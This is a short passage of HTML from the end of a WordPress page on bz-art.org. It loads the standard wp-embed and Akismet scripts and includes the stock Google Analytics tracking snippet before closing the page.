<script type='text/javascript' src='https://www.bz-art.org/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://www.bz-art.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679360573' id='akismet-frontend-js'></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25697928-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>